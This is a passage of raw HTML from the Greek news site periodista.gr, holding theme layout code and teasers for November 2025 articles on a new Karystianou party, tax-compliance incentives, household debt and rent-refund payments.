                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap " title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Karystianou.Maria_.Eurokinissi-696x466.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%85%cf%81%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b5%ce%b3%ce%bf%ce%bd%cf%8c%cf%82-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%ba%cf%8c/" rel="bookmark" title="Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση">Πυρηνική βόμβα: Είναι γεγονός το νέο κόμμα Καρυστιανού &#8211; Το όνομα, το λογότυπο και η αινιγματική ανάρτηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T13:43:18+02:00" >02/11/2025 13:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Το «Κύμα» της Μαρίας Καρυστιανού ετοιμάζεται να κάνει πρεμιέρα...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:0px!important}@media (max-width:767px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_161 .td-image-wrap{padding-bottom:70%}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_161 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}body .tdi_161 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_161 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_161 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_161 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_161 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_161 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_161 .td-read-more{display:none}.tdi_161 .td-author-date{display:inline}.tdi_161 .td-post-author-name{display:none}.tdi_161 .entry-review-stars{display:inline-block}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_161 .td-post-author-name a{color:#000000}.tdi_161 .td-post-author-name:hover a{color:#ec3535}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{color:#000000}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:left}.tdi_161 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_161 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_161 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_161 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_161 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}.tdi_161 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_161 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_161 .td-editor-date,.tdi_161 .td-editor-date .td-post-author-name a,.tdi_161 .td-editor-date .entry-date,.tdi_161 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .td-module-meta-info{padding:14px 0 0 0}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_161 .td-module-container:before{bottom:-7.5px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_161 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .td-module-meta-info{padding:12px 0 0 0}.tdi_161 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_161 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_161 .td-module-container:before{bottom:-5px}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:10px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_161 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_161 .td-editor-date,.tdi_161 .td-editor-date .td-post-author-name a,.tdi_161 .td-editor-date .entry-date,.tdi_161 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_161 .td-module-meta-info{max-width:100%}.tdi_161 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_161 .td-module-container:before{bottom:-15px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"39","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "td_flex_block_1";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6270";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1568";
tdBlocksArray.push(block_tdi_161);
</script><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/" rel="bookmark" class="td-image-wrap " title="«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/10/aadea-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c%cf%82-%cf%84%ce%b5%ce%b9%cf%81%ce%b5%cf%83%ce%af%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%80%ce%b5%ce%af%cf%82/" rel="bookmark" title="«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ">«Λευκός Τειρεσίας» για τους συνεπείς φορολογούμενους – Σχέδιο κινήτρων από την ΑΑΔΕ και το ΥΠΟΙΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T17:59:09+02:00" >02/11/2025 17:59</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η ΑΑΔΕ και το ΥΠΟΙΚ προωθούν σχέδιο «λευκού Τειρεσία» για να επιβραβεύουν τους συνεπείς φορολογούμενους με ευνοϊκές ρυθμίσεις, ενώ τα ληξιπρόθεσμα χρέη ξεπερνούν τα 111 δισ. ευρώ. Έκρηξη οφειλών λόγω του τεκμαρτού φόρου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%83%ce%b5-%ce%bf%cf%81%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b7%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%bf-%ce%b9%cf%83%cf%87/" rel="bookmark" class="td-image-wrap " title="Η οικονομία σε οριακό σημείο – Το «ισχυρό χαρτί» της Νέας Δημοκρατίας μετατρέπεται σε πολιτική αδυναμία &#8211; 4 εκατ. πολίτες βυθίζονται στα χρέη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Mitsotakisdeth.Eurokinissi-696x462.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1-%cf%83%ce%b5-%ce%bf%cf%81%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b7%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%bf-%ce%b9%cf%83%cf%87/" rel="bookmark" title="Η οικονομία σε οριακό σημείο – Το «ισχυρό χαρτί» της Νέας Δημοκρατίας μετατρέπεται σε πολιτική αδυναμία &#8211; 4 εκατ. πολίτες βυθίζονται στα χρέη">Η οικονομία σε οριακό σημείο – Το «ισχυρό χαρτί» της Νέας Δημοκρατίας μετατρέπεται σε πολιτική αδυναμία &#8211; 4 εκατ. πολίτες βυθίζονται στα χρέη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:14:05+02:00" >02/11/2025 10:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η ελληνική οικονομία βυθίζεται σε χρέη και ακρίβεια. 4 εκατ. πολίτες σε αδυναμία πληρωμής, κόκκινα δάνεια 67 δισ., ακίνητα χωρίς ρευστότητα – Το «δυνατό χαρτί» της ΝΔ καταρρέει</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%bf%ce%ad%ce%bc%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%ac%cf%83%ce%b1-%ce%b3%ce%b9%ce%b1-24-%ce%b5%ce%ba%ce%b1%cf%84-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5/" rel="bookmark" class="td-image-wrap " title="Νοέμβριος με «ανάσα» για 2,4 εκατ. πολίτες – Ξεκινούν οι πληρωμές 600 εκατ. ευρώ για ενοίκιο και ενίσχυση 250 ευρώ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/xrimata-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%bf%ce%ad%ce%bc%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%ac%cf%83%ce%b1-%ce%b3%ce%b9%ce%b1-24-%ce%b5%ce%ba%ce%b1%cf%84-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5/" rel="bookmark" title="Νοέμβριος με «ανάσα» για 2,4 εκατ. πολίτες – Ξεκινούν οι πληρωμές 600 εκατ. ευρώ για ενοίκιο και ενίσχυση 250 ευρώ">Νοέμβριος με «ανάσα» για 2,4 εκατ. πολίτες – Ξεκινούν οι πληρωμές 600 εκατ. ευρώ για ενοίκιο και ενίσχυση 250 ευρώ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:03:43+02:00" >02/11/2025 10:03</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ξεκινούν οι πληρωμές 600 εκατ. ευρώ για 2,4 εκατ. πολίτες: επιστροφή ενοικίου έως 800 ευρώ και ενίσχυση 250 ευρώ για συνταξιούχους. Δείτε τα κριτήρια και τις ημερομηνίες καταβολής</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
